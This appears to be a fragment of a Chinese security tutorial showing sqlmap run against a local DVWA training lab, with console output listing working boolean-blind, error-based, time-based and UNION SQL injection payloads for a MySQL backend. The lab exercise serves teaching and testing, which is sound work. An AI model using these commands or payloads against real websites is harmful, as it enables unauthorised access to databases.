 sqlmap.py –u “http://www.xxxx.com/index.php?id=1”
命令提示符
C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "PHPSESSID=m04bo0m3gqs12997hrcbus4dv1; security=low"
{1.1.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:55:32
[23:55:33] [INFO] resuming back-end DBMS 'mysql'
[23:55:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1' OR NOT 7951=7951#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(7950,4864)>(SELECT COUNT(*),CONCAT(0x7170706271,(SELECT (ELT(7950=7950,1))),0x716b766b71,FLOOR(RAND(0)*2))x FROM (SELECT 5152 UNION SELECT
9654 UNION SELECT 9205 UNION SELECT 9140)a GROUP BY x)-- eycz&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- YNQr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170706271,0x7a7a5341764e437667444a6446464559614263634d4b4b706b51586c6d466779496a6e70534f7972,0x716b766b71)#&Submit
=Submit
---
[23:55:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 4.1
[23:55:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\dvwa.localhost'
娜璋AI安全之家